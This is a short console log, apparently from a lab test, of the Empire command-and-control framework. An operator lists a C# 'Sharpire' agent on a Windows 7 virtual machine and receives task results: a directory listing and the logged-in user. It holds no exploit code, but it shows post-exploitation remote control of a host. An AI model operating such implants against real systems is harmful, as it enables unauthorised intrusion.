 (Empire: listeners) > agents
Agents
ID Name Language Internal IP Username Process PID Delay Last Seen Listener
KLRDY1TT KLRDY1TT* csharp 192.168.31.141 WIN7-VM\Win7 Sharpire 3632 5/0.0 2023-04-24 00:39:42 CEST http
(4 seconds ago)
(Empire: agents) > interact KLRDY1TT
INFO: Task 1 results received
INFO: Task 2 results received
INFO: Task 3 results received
{ "directory_name": "/", "directory_path": "/", "items": [{ "path": "C:\\", "name": "C:\\", "is_file": false }] }
WIN7-VM\Win7
INFO: Task 4 results received
WIN7-VM\Win7